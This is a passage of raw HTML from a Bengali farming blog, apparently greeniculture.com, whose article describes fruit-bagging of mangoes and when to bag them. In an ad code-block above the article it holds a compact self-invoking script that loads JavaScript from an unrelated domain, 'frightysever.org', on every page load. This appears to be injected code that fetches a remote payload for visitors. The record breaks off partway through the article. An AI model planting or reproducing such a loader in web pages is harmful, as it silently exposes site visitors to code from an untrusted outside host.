.jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-4788 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Saturday, January 24, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/new-technology/">নতুন প্রযুক্তি</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/imtiaj/">Imtiaj Alam Rimo</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/">6 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/new-technology/" rel="category tag">নতুন প্রযুক্তি</a><span class="category-separator">, </span><a href="https://greeniculture.com/category/feature/" rel="category tag">ফিচার</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি-750x422.png" class=" wp-post-image" alt="Fruit Bagging technolgy" decoding="async" fetchpriority="high" data-attachment-id="4792" data-permalink="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/attachment/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%aa%e0%a6%a6-%e0%a6%93-%e0%a6%9c%e0%a7%88%e0%a6%ac-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%86%e0%a6%ae-%e0%a6%89%e0%a7%8e%e0%a6%aa/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png" tabindex="0" role="button" title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%93%20%E0%A6%9C%E0%A7%88%E0%A6%AC%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%20%E0%A6%86%E0%A6%AE%20%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%A8%E0%A7%87%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%97%E0%A6%BF%E0%A6%82%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF&url=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F&title=%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%93%20%E0%A6%9C%E0%A7%88%E0%A6%AC%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%20%E0%A6%86%E0%A6%AE%20%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%A8%E0%A7%87%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%97%E0%A6%BF%E0%A6%82%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F&title=%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%93%20%E0%A6%9C%E0%A7%88%E0%A6%AC%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%20%E0%A6%86%E0%A6%AE%20%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%A8%E0%A7%87%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%97%E0%A6%BF%E0%A6%82%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F&media=https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png&description=%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%93%20%E0%A6%9C%E0%A7%88%E0%A6%AC%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%20%E0%A6%86%E0%A6%AE%20%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%A8%E0%A7%87%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%97%E0%A6%BF%E0%A6%82%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								<p style="text-align: justify;">ফ্রুট ব্যাগিং এক ধরণের প্রযুক্তি। গাছে ফল আসলে, একটি নির্দিষ্ট সময়ে বা বয়সে বিশেষ ধরণের ব্যাগ দ্বারা ফলকে আবৃত করাকে ফ্রুট ব্যাগিং বলে। অর্থাৎ, ব্যাগিং করা হয় গাছে ফল আসার পর থেকে ফল সংগ্রহ করার আগ পর্যন্ত।<span> নতুন ধারণা থেকে &#8220;আমের রাজধানী&#8221; খ্যাত চাঁপাইনবাবগঞ্জে অভিনব এ পদ্ধতির পরীক্ষামূলক প্রয়োগ শুরু হয় ২০১৫ সালে। যার আকাশচুম্বী সফলতা আসে মাত্র এক বছরেই।</span></p>
<h2 style="text-align: justify;">ফ্রুট ব্যাগিং এর উপযুক্ত সময়</h2>
<p style="text-align: justify;">প্রত্যেক ফলের জন্য ব্যাগিং করার সময় একটি নির্দিষ্ট সময় আছে। যেমন-আমের ক্ষেত্রে ব্যাগিং করা হয় যখন গুটির বয়স ৪০-৫৫ দিন হয়। এই সময়ে আম আকারে মার্বেল বা এর চেয়ে একটু বড় হয়ে থাকে। তবে আমের নাবী জাত যেমন- ফজলি, হাড়িভাঙ্গা এবং আশ্বিনা ইত্যাদি আমের ক্ষেত্রে গুটির বয়স ৬৫ দিন হলেই ব্যাগিং করা যাবে।</p>
<figure id="attachment_6014" aria-describedby="caption-attachment-6014" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="6014" data-permalink="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/attachment/%e0%a6%86%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a7%8c%e0%a6%b6%e0%a6%b2-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/04/আমের-ফ্রুট-ব্যাগিং-কৌশল-1-scaled-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="আমের ফ্রুট ব্যাগিং কৌশল" data-image-description="" data-image-caption="&lt;p&gt;আমের ফ্রুট ব্যাগিং কৌশল&lt;/p&gt;
